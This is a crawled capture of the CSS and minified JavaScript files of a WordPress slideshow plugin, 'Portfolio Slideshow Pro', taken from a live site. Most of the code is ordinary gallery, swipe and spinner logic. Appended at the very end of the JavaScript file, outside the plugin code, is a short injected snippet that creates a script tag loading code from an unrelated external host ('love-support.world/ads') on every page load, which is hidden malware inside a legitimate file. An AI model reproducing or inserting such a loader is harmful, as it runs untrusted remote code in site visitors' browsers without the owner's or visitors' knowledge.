

--- FILE ---
content_type: text/css
request_url: https://asyagefter.com/wp-content/plugins/portfolio-slideshow-pro/css/portfolio-slideshow.min.css?ver=1.7.5
body_size: 1787
content:
@font-face{font-family:'IcoMoonRegular';src:url('icomoon-webfont.eot');src:url('icomoon-webfont.eot?#iefix') format('embedded-opentype'),url('icomoon-webfont.woff') format('woff'),url('icomoon-webfont.ttf') format('truetype'),url('icomoon-webfont.svg#IcoMoonRegular') format('svg');font-weight:normal;font-style:normal}.slideshow-wrapper{display:block;margin:0 0 10px 0}
.showloader .slideshow-content,.showloader .slideshow-nav,.showloader .pager{visibility:hidden}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}* html .clearfix{zoom:1}*:first-child+html .clearfix{zoom:1}.slideshow-wrapper .inactive{opacity:.2;filter:alpha(opacity=0);cursor:default}.slideshow-wrapper p{margin:10px 0!important}.slideshow-content img{margin:0!important;border:none!important;padding:0!important;max-width:none!important}
.fluid .slideshow-content img{max-width:100%!important;width:auto;height:auto}.portfolio-slideshow{margin:10px 0 0;z-index:1!important;clear:both}.centered .portfolio-slideshow{margin:10px auto 0;text-align:center}.slideshow-content{width:100%;margin:0 0 7px 0}.slideshow-nav{margin-top:5px;overflow:visible;line-height:15px;height:17px}.centered .slideshow-nav{margin-left:auto;margin-right:auto;text-align:center;width:100%}.graphical .psp-icon,.pscarousel .psp-icon,.bullets .psp-icon{margin-right:10px;line-height:1.2em;display:inline;vertical-align:middle}
.graphical .psp-icon:before,.pscarousel .psp-icon:before,.bullets .psp-icon:before{font-family:'IcoMoonRegular';margin-right:5px;content:attr(data-icon);color:#888}.graphical .psp-icon:hover,.pscarousel .psp-icon:hover,.bullets .psp-icon:hover{opacity:.7;filter:alpha(opacity = 70)}.graphical .psp-icon-replace,.pscarousel .psp-icon-replace,.bullets .psp-icon-replace{text-indent:-9999px;overflow:hidden;display:inline-block;position:relative;min-width:1em}.graphical .psp-icon-replace:before,.pscarousel .psp-icon-replace:before,.bullets .psp-icon-replace:before{position:absolute;left:0;top:0;text-indent:0}
.slideshow-wrapper .thumb-toggles a{display:none}.slideshow-wrapper a.show.active,.slideshow-wrapper a.hide.active{display:inline-block}.graphical .psp-toggle{width:20px;font-size:17px;margin-top:-1px}.graphical .activate-fullscreen{font-size:13px;margin:-5px 20px 0 10px}.graphical a{-webkit-transition:opacity .2s linear;-moz-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear}.graphical a:hover{text-decoration:none!important}.pscarousel .psp-icon{font-size:24px;-webkit-transform:scaleY(1.3);-moz-transform:scaleY(1.3);-ms-transform:scaleY(1.3);-o-transform:scaleY(1.3);transform:scaleY(1.3)}
.bullets .psp-icon{font-size:36px}.pager{clear:both}.bullets{margin-top:10px}.slideshow-nav a{text-decoration:none;color:#444}.slideshow-nav a:hover,.slideshow-nav a:focus{text-decoration:underline}.slideshow-nav a.pause,.slideshow-nav a.play,.slideshow-nav a.restart,.slideshow-nav a.new{margin:0 20px 0 0}.slideshow-nav.graphical{line-height:.8em;height:16px}.slideshow-nav a.slideshow-prev{margin:0 10px 0 0}.slideshow-nav a.slideshow-next{margin:0 20px 0 10px}.slideshow-wrapper .not-first{display:none}
.slideshow-wrapper .pscarousel img{border:none!important;padding:0!important;margin:0!important;max-width:none!important}.slideshow-wrapper .pager img{opacity:.5;filter:alpha(opacity=50);display:inline;clear:none;float:left}.slideshow-wrapper .pager img.activeSlide{opacity:1;filter:alpha(opacity=100)}.slideshow-wrapper .pager img:hover{cursor:pointer}.slideshow-wrapper.centered .pager{overflow:hidden}.slideshow-wrapper.centered .psthumbs .pager{display:inline-block}.slideshow-wrapper .psthumbs .pager.proportional img{float:none}
.slideshow-wrapper.centered .psthumbs .pager div{float:left}.slideshow-wrapper.centered.psp-ie .psthumbs .pager.proportional{width:100%}.slideshow-wrapper.centered .psthumbs .pager.proportional div{float:none}.slideshow-wrapper.centered .bullets,.slideshow-wrapper.centered .numbers{position:relative;float:left;left:50%}.slideshow-wrapper.centered .psp-titles{text-align:center}.psp-no-click a{cursor:default}.slideshow-wrapper .numbers{margin-top:5px}.slideshow-wrapper .numbers a{height:20px;padding:0;margin:0 10px 0 0;text-decoration:none}
.slideshow-wrapper.centered .numbers a{float:left;position:relative;right:50%}.slideshow-wrapper .numbers a.activeSlide{text-decoration:underline}.psp-titles{margin:0}.psp-titles li{list-style-type:none;display:inline-block;margin-right:10px}.psp-titles a{text-decoration:none;color:#444}.psp-titles a.activeSlide{text-decoration:underline}.slideshow-wrapper .bullets{margin-left:-14px}.slideshow-wrapper.centered .bullets{margin-left:0}.bullets .bullet{display:block;float:left;margin:0 -10px 5px 0;height:12px;line-height:12px;padding:0}
.slideshow-wrapper .bullet:last-child{margin-right:0}.slideshow-wrapper.centered .bullet{position:relative;right:50%}.bullets .activeSlide{opacity:.6;filter:alpha(opacity = 60)}.slideshow-wrapper .toggle-thumbs{display:none}.slideshow-wrapper.toggle-open .toggle-thumbs{display:block}.psthumbs{display:table;width:100%;margin:15px auto 0}.centered .psthumbs{text-align:center;width:auto}.psthumbs .pager div{display:table-cell;display:inline}.psthumbs img{vertical-align:middle}.slideshow-info{font-size:.9em;margin-left:20px}
.psp-ie .slideshow-info{line-height:1.3em}.graphical a.inactive:hover{opacity:.2 filter:alpha(opacity = 20)}.graphical .sep{display:none}.hidden{visibility:hidden}.scrollable{position:relative;margin:-10px 0 0 0;overflow:hidden;float:left}.pscarousel{margin:10px 0}.pscarousel .navi{display:none}.centered .pscarousel{margin:10px auto 0;position:relative}.scrollable .items{width:20000em!important;position:absolute}.scrollable .items div{float:left}a.browse{text-decoration:none;cursor:pointer;-webkit-transition:opacity .2s linear;-moz-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear}
.deactivated .browse{visibility:hidden}a.prev.browse.left{float:left;margin:0;padding:0;left:-21px}a.prev.browse.left.disabled,a.next.browse.right.disabled{visibility:hidden}a.next.browse.right{float:right;left:32px;margin:0;text-align:left}.fancygrid.toggle-open .slideshow-content,.fancygrid.toggle-open .slideshow-nav{display:none}.fancygrid.toggle-open .portfolio-slideshow{opacity:0;filter:alpha(opacity = 0)}.fancygrid.toggle-open .toggle-thumbs{display:block!important}.fancygrid .pager img{opacity:1!important;filter:alpha(opacity=100)!important;float:none}
.popup-viewer{font-family:Helvetica,sans-serif;font-size:13px;color:#444;margin:15px 25px}.ps-text-nav .activate-fullscreen{margin-left:15px}.pager-left .portfolio-slideshow{clear:none;display:inline-block;width:500px!important}.pager-left .psthumbs{width:170px;float:left;display:inline}.pager-left .psthumbs img{width:70px}div.ps-caption-content{display:none!important}.fluid .ps-video-wrapper{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.fluid .ps-video-wrapper iframe,.fluid .ps-video-wrapper object,.fluid .ps-video-wrapper embed{position:absolute;top:0;left:0;width:100%;height:100%}

--- FILE ---
content_type: application/javascript
request_url: https://asyagefter.com/wp-content/plugins/portfolio-slideshow-pro/js/portfolio-slideshow.min.js?ver=1.7.5
body_size: 6622
content:
(function(a){a.fn.peek=function(i){var b,e,g=arguments,c=Array.prototype.slice,h="peek"+Math.floor(Math.random()*999999);function f(){var k=a(this);k.data(h+"-visibility",k.css("visibility"));k.data(h+"-display",k.css("display"))}function j(){a(this).css({visibility:"hidden"}).show()}function d(){var k=a(this);k.css({display:k.data(h+"-display"),visibility:k.data(h+"-visibility")});k.removeData(h+"-display");k.removeData(h+"-visibility")}if(!a.isFunction(i)&&a.isFunction(a.fn[i])){i=a.fn[i]}a(this).each(function(){var k=a(this),l=k.parents(":hidden").andSelf();
l.each(f).each(j);if(i){b=i.apply(k,c.call(g,1));if(e===undefined&&b!==undefined){e=b}}l.each(d)});if(e!==undefined){return e}return a(this)}}(jQuery));
/*!
 * jQuery imagesLoaded plugin v2.0.1
 * http://github.com/desandro/imagesloaded
 *
 * MIT License. by Paul Irish et al.
 */
(function(a,b){var c="[data-uri]";a.fn.imagesLoaded=function(k){var h=this,m=a.isFunction(a.Deferred)?a.Deferred():0,l=a.isFunction(m.notify),e=h.find("img").add(h.filter("img")),f=[],j=[],g=[];
function i(){var n=a(j),o=a(g);if(m){if(g.length){m.reject(e,n,o)}else{m.resolve(e)}}if(a.isFunction(k)){k.call(h,e,n,o)}}function d(n,o){if(n.src===c||a.inArray(n,f)!==-1){return}f.push(n);if(o){g.push(n)}else{j.push(n)}a.data(n,"imagesLoaded",{isBroken:o,src:n.src});if(l){m.notifyWith(a(n),[o,e,a(j),a(g)])}if(e.length===f.length){setTimeout(i);e.unbind(".imagesLoaded")}}if(!e.length){i()}else{e.bind("load.imagesLoaded error.imagesLoaded",function(n){d(n.target,n.type==="error")}).each(function(n,p){var q=p.src;
var o=a.data(p,"imagesLoaded");if(o&&o.src===q){d(p,o.isBroken);return}if(p.complete&&p.naturalWidth!==b){d(p,p.naturalWidth===0||p.naturalHeight===0);return}if(p.readyState||p.complete){p.src=c;p.src=q}})}return m?m.promise(h):h}})(jQuery);
/*!
 * touchSwipe - jQuery Plugin
 * http://plugins.jquery.com/project/touchSwipe
 * http://labs.skinkers.com/touchSwipe/
 *
 * Copyright (c) 2010 Matt Bryson (www.skinkers.com)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * $version: 1.2.3
 */
(function(a){a.fn.swipe=function(p){if(!this){return false
}var e={fingers:1,threshold:75,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,click:null,triggerOnTouchEnd:true,allowPageScroll:"auto"};var c="left";var i="right";var o="up";var l="down";var k="none";var d="horizontal";var g="vertical";var n="auto";var b="start";var h="move";var j="end";var f="cancel";var m="start";if(p.allowPageScroll==undefined&&(p.swipe!=undefined||p.swipeStatus!=undefined)){p.allowPageScroll=k}if(p){a.extend(e,p)}return this.each(function(){var B=a(this);
var y=null;var C=0;var s={x:0,y:0};var v={x:0,y:0};var E={x:0,y:0};function u(G){m=b;C=G.touches.length;distance=0;direction=null;if(C==e.fingers){s.x=v.x=G.touches[0].pageX;s.y=v.y=G.touches[0].pageY;if(e.swipeStatus){t(G,m)}}else{x(G)}}function D(G){if(m==j||m==f){return}v.x=G.touches[0].pageX;v.y=G.touches[0].pageY;direction=q();C=G.touches.length;m=h;A(G,direction);if(C==e.fingers){distance=w();if(e.swipeStatus){t(G,m,direction,distance)}if(!e.triggerOnTouchEnd){if(distance>=e.threshold){m=j;
t(G,m);x(G)}}}else{m=f;t(G,m);x(G)}}function F(G){G.preventDefault();distance=w();direction=q();if(e.triggerOnTouchEnd){m=j;if(C==e.fingers&&v.x!=0){if(distance>=e.threshold){t(G,m);x(G)}else{m=f;t(G,m);x(G)}}else{m=f;t(G,m);x(G)}}else{if(m==h){m=f;t(G,m);x(G)}}}function x(G){C=0;s.x=0;s.y=0;v.x=0;v.y=0;E.x=0;E.y=0}function t(H,G){if(e.swipeStatus){e.swipeStatus.call(B,H,G,direction||null,distance||0)}if(G==f){if(e.click&&C==1&&(isNaN(distance)||distance==0)){e.click.call(B,H,H.target)}}if(G==j){if(e.swipe){e.swipe.call(B,H,direction,distance)
}switch(direction){case c:if(e.swipeLeft){e.swipeLeft.call(B,H,direction,distance)}break;case i:if(e.swipeRight){e.swipeRight.call(B,H,direction,distance)}break;case o:if(e.swipeUp){e.swipeUp.call(B,H,direction,distance)}break;case l:if(e.swipeDown){e.swipeDown.call(B,H,direction,distance)}break}}}function A(G,H){if(e.allowPageScroll==k){G.preventDefault()}else{var I=e.allowPageScroll==n;switch(H){case c:if((e.swipeLeft&&I)||(!I&&e.allowPageScroll!=d)){G.preventDefault()}break;case i:if((e.swipeRight&&I)||(!I&&e.allowPageScroll!=d)){G.preventDefault()
}break;case o:if((e.swipeUp&&I)||(!I&&e.allowPageScroll!=g)){G.preventDefault()}break;case l:if((e.swipeDown&&I)||(!I&&e.allowPageScroll!=g)){G.preventDefault()}break}}}function w(){return Math.round(Math.sqrt(Math.pow(v.x-s.x,2)+Math.pow(v.y-s.y,2)))}function r(){var J=s.x-v.x;var I=v.y-s.y;var G=Math.atan2(I,J);var H=Math.round(G*180/Math.PI);if(H<0){H=360-Math.abs(H)}return H}function q(){var G=r();if((G<=45)&&(G>=0)){return c}else{if((G<=360)&&(G>=315)){return c}else{if((G>=135)&&(G<=225)){return i
}else{if((G>45)&&(G<135)){return l}else{return o}}}}}try{this.addEventListener("touchstart",u,false);this.addEventListener("touchmove",D,false);this.addEventListener("touchend",F,false);this.addEventListener("touchcancel",x,false)}catch(z){}})}})(jQuery);
/*!
 * Spin.js
 * http://fgnass.github.com/spin.js#v1.2.5
 *
 * $version: 1.2.5
 */
(function(i,k,a){var e=["webkit","Moz","ms","O"];var p={};var o;function g(q,t){var r=k.createElement(q||"div");var s;for(s in t){r[s]=t[s]}return r}function h(r){for(var q=1,s=arguments.length;
q<s;q++){r.appendChild(arguments[q])}return r}var j=function(){var q=g("style");h(k.getElementsByTagName("head")[0],q);return q.sheet||q.styleSheet}();function c(u,q,v,y){var r=["opacity",q,~~(u*100),v,y].join("-");var s=0.01+v/y*100;var x=Math.max(1-(1-u)/q*(100-s),u);var w=o.substring(0,o.indexOf("Animation")).toLowerCase();var t=w&&"-"+w+"-"||"";if(!p[r]){j.insertRule("@"+t+"keyframes "+r+"{0%{opacity:"+x+"}"+s+"%{opacity:"+u+"}"+(s+0.01)+"%{opacity:1}"+(s+q)%100+"%{opacity:"+u+"}100%{opacity:"+x+"}}",0);
p[r]=1}return r}function n(u,v){var t=u.style;var q;var r;if(t[v]!==a){return v}v=v.charAt(0).toUpperCase()+v.slice(1);for(r=0;r<e.length;r++){q=e[r]+v;if(t[q]!==a){return q}}}function f(q,s){for(var r in s){q.style[n(q,r)||r]=s[r]}return q}function m(s){for(var q=1;q<arguments.length;q++){var r=arguments[q];for(var t in r){if(s[t]===a){s[t]=r[t]}}}return s}function l(q){var r={x:q.offsetLeft,y:q.offsetTop};while((q=q.offsetParent)){r.x+=q.offsetLeft;r.y+=q.offsetTop}return r}var d={lines:12,length:7,width:5,radius:10,rotate:0,color:"#000",speed:1,trail:100,opacity:1/4,fps:20,zIndex:2000000000,className:"spinner",top:"auto",left:"auto"};
var b=function b(q){if(!this.spin){return new b(q)}this.opts=m(q||{},b.defaults,d)};b.defaults={};m(b.prototype,{spin:function(x){this.stop();var B=this;var q=B.opts;var r=B.el=f(g(0,{className:q.className}),{position:"relative",zIndex:q.zIndex});var A=q.radius+q.length+q.width;var C;var z;if(x){x.insertBefore(r,x.firstChild||null);z=l(x);C=l(r);f(r,{left:(q.left=="auto"?z.x-C.x+(x.offsetWidth>>1):q.left+A)+"px",top:(q.top=="auto"?z.y-C.y+(x.offsetHeight>>1):q.top+A)+"px"})}r.setAttribute("aria-role","progressbar");
B.lines(r,B.opts);if(!o){var u=0;var s=q.fps;var w=s/q.speed;var v=(1-q.opacity)/(w*q.trail/100);var y=w/q.lines;!function t(){u++;for(var D=q.lines;D;D--){var E=Math.max(1-(u+D*y)%w*v,q.opacity);B.opacity(r,q.lines-D,E,q)}B.timeout=B.el&&setTimeout(t,~~(1000/s))}()}return B},stop:function(){var q=this.el;if(q){clearTimeout(this.timeout);if(q.parentNode){q.parentNode.removeChild(q)}this.el=a}return this},lines:function(s,u){var r=0;var q;function t(v,w){return f(g(),{position:"absolute",width:(u.length+u.width)+"px",height:u.width+"px",background:v,boxShadow:w,transformOrigin:"left",transform:"rotate("+~~(360/u.lines*r+u.rotate)+"deg) translate("+u.radius+"px,0)",borderRadius:(u.width>>1)+"px"})
}for(;r<u.lines;r++){q=f(g(),{position:"absolute",top:1+~(u.width/2)+"px",transform:u.hwaccel?"translate3d(0,0,0)":"",opacity:u.opacity,animation:o&&c(u.opacity,u.trail,r,u.lines)+" "+1/u.speed+"s linear infinite"});if(u.shadow){h(q,f(t("#000","0 0 4px #000"),{top:2+"px"}))}h(s,h(q,t(u.color,"0 0 1px rgba(0,0,0,.1)")))}return s},opacity:function(r,q,s){if(q<r.childNodes.length){r.childNodes[q].style.opacity=s}}});!function(){function q(t,s){return g("<"+t+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',s)
}var r=f(g("group"),{behavior:"url(#default#VML)"});if(!n(r,"transform")&&r.adj){j.addRule(".spin-vml","behavior:url(#default#VML)");b.prototype.lines=function(v,u){var t=u.length+u.width;var B=2*t;function A(){return f(q("group",{coordsize:B+" "+B,coordorigin:-t+" "+-t}),{width:B,height:B})}var w=-(u.width+u.length)*2+"px";var z=f(A(),{position:"absolute",top:w,left:w});var y;function x(C,s,D){h(z,h(f(A(),{rotation:360/u.lines*C+"deg",left:~~s}),h(f(q("roundrect",{arcsize:1}),{width:t,height:u.width,left:u.radius,top:-u.width>>1,filter:D}),q("fill",{color:u.color,opacity:u.opacity}),q("stroke",{opacity:0}))))
}if(u.shadow){for(y=1;y<=u.lines;y++){x(y,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)")}}for(y=1;y<=u.lines;y++){x(y)}return h(v,z)};b.prototype.opacity=function(t,s,v,u){var w=t.firstChild;u=u.shadow&&u.lines||0;if(w&&s+u<w.childNodes.length){w=w.childNodes[s+u];w=w&&w.firstChild;w=w&&w.firstChild;if(w){w.opacity=v}}}}else{o=n(r,"animation")}}();i.Spinner=b})(window,document);(function(a){a.fn.spin=function(d,c){var b={psp:{lines:11,length:7,width:3,radius:5,rotate:51,speed:1.2,trail:68,hwaccel:true,className:"spinner",zIndex:2000000000,top:"auto",left:"auto"}};
if(Spinner){return this.each(function(){var f=a(this),e=f.data();if(e.spinner){e.spinner.stop();delete e.spinner}if(d!==false){if(typeof d==="string"){if(d in b){d=b[d]}else{d={}}if(c){d.color=c}}e.spinner=new Spinner(a.extend({color:f.css("color")},d)).spin(this)}})}else{throw"Spinner class not available."}}})(jQuery);
/*!
 * Portfolio Slideshow Pro
 */
(function(a){a(window).load(function(){var b,j,h,c,d,i,g,f;var k=new Array();currSlide=new Array();tabSlide=new Array();c=portfolioSlideshowOptions.psFluid;
b=portfolioSlideshowOptions.psHash;j=portfolioSlideshowOptions.psFancyBox;d=portfolioSlideshowOptions.psTouchSwipe;psKeyboardNav=portfolioSlideshowOptions.psKeyboardNav;f=portfolioSlideshowOptions.psBackgroundImages;h=portfolioSlideshowOptions.psInfoTxt;g=false;if(jQuery.browser.msie&&parseInt(jQuery.browser.version)<9){a(".slideshow-wrapper").addClass("psp-ie")}if(j===true){function e(o,n,l,m){if(n.length>1){return'<div id="image-caption">'+(o&&o.length?"<b>"+o+"</b>":"")+'<span class="fb-info"> Image '+(l+1)+" of "+n.length+"</span></div>"
}else{return'<div id="image-caption">'+(o&&o.length?"<b>"+o+"</b>":"")+"</div>"}}a("a.fancybox").fancybox({titlePosition:"inside",titleFormat:e})}if(a(".showloader").length){a(".showloader").spin("psp");a(".slideshow-wrapper").delay(1000).queue(function(){a(".slideshow-content, .slideshow-nav, .pager").css("visibility","visible");a(".showloader").spin(false).removeClass("showloader")})}else{a(".slideshow-content, .slideshow-nav, .pager").css("visibility","visible")}a("div[id^=portfolio-slideshow]").each(function(){var t=this.id.match(/portfolio-slideshow(\d+)/)[1];
if(psLoop[t]==true){k[t]=0}else{k[t]=true}var r=a("#slideshow-wrapper"+t);var s=a("#slideshow-nav"+t);var A=a("#portfolio-slideshow"+t);var v=a(".psp-active");var p=a("#slideshow-wrapper"+t+".fancygrid");var l=a("#slideshow-wrapper"+t+".fancygrid.toggle-open");var w=a("#slideshow-wrapper"+t+".fancygrid.toggle-closed");var o=A.find(".slideshow-meta");var n=r.find(".show");var y=r.find(".hide");var z=r.find(".pscarousel");var u=r.find(".psthumbs");var q=s.find(".play");var x=s.find(".pause");var m=s.find(".restart");
if(a(".scrollable").length){a("#scrollable"+t).scrollable({keyboard:false}).navigator({navi:"#carouselnav"+t,naviItem:"a"});a(".prev.browse").removeClass("hidden")}r.find(".browse").click(function(){if(g!=true){g=true;setTimeout(function(){g=false},15000)}});a(".toggle-open").find(y).addClass("active");a(".toggle-closed").find(n).addClass("active");n.click(function(){a(this).removeClass("active");y.addClass("active");u.fadeIn("fast");z.fadeIn("fast")});y.click(function(){a(this).removeClass("active");
n.addClass("active");u.fadeOut("fast");z.fadeOut("fast")});l.find(".portfolio-slideshow").hide();l.find(".psthumbs").show();p.find(".pager img").click(function(){A.fadeIn("fast",function(){A.css("width","").css("height","");var B,C;B=A.find(".slideshow-content").eq(currSlide[t]).outerHeight();C=A.find(".slideshow-content").eq(currSlide[t]).width();A.css("height",B).css("width",C);A.fadeTo("fast",1)});p.find(".slideshow-nav").show();p.find(".pager").hide();p.find("a.hide").removeClass("active");p.find("a.show").addClass("active")
});p.find(".thumb-toggles a").click(function(){p.find(".portfolio-slideshow").hide();p.find(".slideshow-nav").hide();p.find(".pager").fadeIn("fast");p.find(".psthumbs").show();p.find("a.hide").removeClass("active");p.find("a.show").addClass("active")});a(function(){var G=0,E=window.location.hash;if(/\d+/.exec(E)){G=/\d+/.exec(E)[0];G=(parseInt(G)||1)-1}if(psPagerStyle[t]==="thumbs"||psPagerStyle[t]==="carousel"){a.fn.cycle.updateActivePagerLink=function(M,N){a(M).find("img").removeClass("activeSlide").filter("#pager"+t+" img:eq("+N+")").addClass("activeSlide")
}}else{a.fn.cycle.updateActivePagerLink=function(M,N){a(M).find("a").removeClass("activeSlide").filter("#pager"+t+" a:eq("+N+")").addClass("activeSlide")}}function C(){A.cycle({fx:psTrans[t],speed:psSpeed[t],timeout:psTimeout[t],delay:psDelay[t],nowrap:k[t],next:"#slideshow-wrapper"+t+" a.slideshow-next, #slideshow-wrapper"+t+" #psnext"+t,startingSlide:G,prev:"#slideshow-wrapper"+t+" a.slideshow-prev , #slideshow-wrapper"+t+" #psprev"+t,before:H,after:K,end:B,slideExpr:".slideshow-content",manualTrump:true,slideResize:false,pager:"#pager"+t,cleartypeNoBg:true,pagerAnchorBuilder:L})
}C();if(f===true){v.each(function(M){a(this).delay(1000*M).queue(function(){a(this).attr("src",a(this).attr("data-img"))})})}if(psAutoplay[t]===false){A.cycle("pause")}else{if(psAudio[t]===true){A.delay(1000).queue(function(){A.cycle("resume");q.fadeOut(100,function(){x.fadeIn(10)});A.parent().nextAll(".haiku-text-player:first").jPlayer("play")})}else{q.fadeOut(100,function(){x.fadeIn(10)})}}x.click(function(){a(this).fadeOut(100,function(){q.fadeIn(10)});if(psAudio[t]===true){a(this).parent().parent().nextAll(".haiku-text-player:first").jPlayer("pause")
}A.cycle("pause")});q.click(function(){A.cycle("resume");a(this).fadeOut(100,function(){x.fadeIn(10)});if(psAudio[t]===true){a(this).parent().parent().nextAll(".haiku-text-player:first").jPlayer("play")}});m.click(function(){a("#pager"+t+" .numbers").empty();a(this).fadeOut(100,function(){x.fadeIn(10)});if(psAudio[t]===true){a(this).parent().parent().nextAll(".haiku-text-player:first").jPlayer("play")}C()});if(c===true){a(window).resize(function(){A.css("width","").css("height","");var M,N;M=A.find(".slideshow-content").eq(currSlide[t]).outerHeight();
N=A.find(".slideshow-content").eq(currSlide[t]).width();A.css("height",M).css("width",N)})}if(psKeyboardNav===true){var I=a("body:not(.ps-active) div.slideshow-wrapper");a(document).keydown(function(M){if(a("body").is(".ps-active")){M.preventDefault()}else{if(M.which==37){I.children("#psprev"+t).click()}else{if(M.which==39){I.children("#psnext"+t).click()}}}})}if(d===true){var F=A.find(v);F.each(function(){var M=a(this);M.swipe({swipeLeft:function(){a("#psnext"+t).click()},swipeRight:function(){a("#psprev"+t).click()
},allowPageScroll:"auto"})})}a(".ps-video").on("hover",function(){A.cycle("pause");x.hide();q.show()});a(".slideshow-content a").not(".psp-no-click").on("click",function(){A.cycle("pause");x.hide();q.show()});function L(N,M){if(psPagerStyle[t]==="thumbs"||psPagerStyle[t]==="carousel"){return"#pager"+t+" img:eq("+(N)+")"}if(psPagerStyle[t]==="bullets"||psPagerStyle[t]==="numbers"||psPagerStyle[t]==="titles"){return"#pager"+t+" a:eq("+(N)+")"}}function H(Q,O,P){var M=a(this);var N=M.find("img");var S=M.next().find("img");
if(N.attr("src")=="[data-uri]"){N.attr("src",N.attr("data-img"))}if(S.attr("src")=="[data-uri]"){S.attr("src",S.attr("data-img"))}A.find(".slideshow-content").removeClass("active-slide");M.addClass("active-slide");a(".ps-video").not(a(".active-slide .ps-video")).each(function(){a(this).prependTo(a(this).parent()).hide()});M.find(".ps-video").show();dataSrc=M.find("iframe").attr("data-src");
M.find("iframe").attr("src",dataSrc);tabSlide[t]=P.nextSlide+1;var R=Math.ceil(((tabSlide[t])/psCarouselSize[t])-1);if(g!=true){a("#carouselnav"+t+" a").eq(R).click()}N.load(function(){var T,U;T=M.peek("outerHeight");U=M.peek("width");A.height(T).width(U)});N.imagesLoaded(function(){var T,U;T=M.peek("outerHeight");U=M.peek("width");A.height(T).width(U)})}function K(R,P,Q){var M=a(this);var O=M.find("img");var S=M.next().find("img");currSlide[t]=Q.currSlide;if(k[t]===true){if(Q.currSlide===0){s.find(".slideshow-prev, .sep").addClass("inactive")
}else{s.find(".slideshow-prev, .sep").removeClass("inactive")}if(Q.currSlide===Q.slideCount-1){s.find(".slideshow-next, .sep").addClass("inactive")}else{s.find(".slideshow-next").removeClass("inactive")}}if(b===true){window.location.hash=Q.currSlide+1}var N=(Q.currSlide+1)+" "+h+" "+Q.slideCount;a(".slideshow-info"+t).html(N)}function B(){s.find(".slideshow-next, .sep").addClass("inactive");x.hide();q.hide();m.show()}if(a(".photoswipe").length){if(r.is(".photoswipe")){var J,D;J=r.find(".ps-photoswipe");
D=r.find(".activate-fullscreen");J.on("click",function(){var M=J.photoSwipe({allowUserZoom:false,fadeInSpeed:"0",zIndex:"10000",captionAndToolbarShowEmptyCaptions:false});A.cycle("pause");x.hide();q.show();M.show(currSlide[t]);return false});D.on("click",function(){var M=J.photoSwipe({allowUserZoom:false,fadeInSpeed:"0",zIndex:"10000",captionAndToolbarShowEmptyCaptions:false});A.cycle("pause");x.hide();q.show();M.show(currSlide[t])})}}})});a(function(){var l=a(".slideshow-popup");if(l.length>0){l.each(function(n){if(a(this).attr("href").match(/ww=[0-9]+/i)){var o=parseInt(a(this).attr("href").match(/ww=[0-9]+/i)[0].replace("ww=",""))
}else{var o="625"}if(a(this).attr("href").match(/wh=[0-9]+/i)){var m=parseInt(a(this).attr("href").match(/wh=[0-9]+/i)[0].replace("wh=",""))}else{var m="625"}a(this).fancybox({type:"iframe",autoScale:false,scrolling:"no",width:o,height:m})})}})})})(jQuery);var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);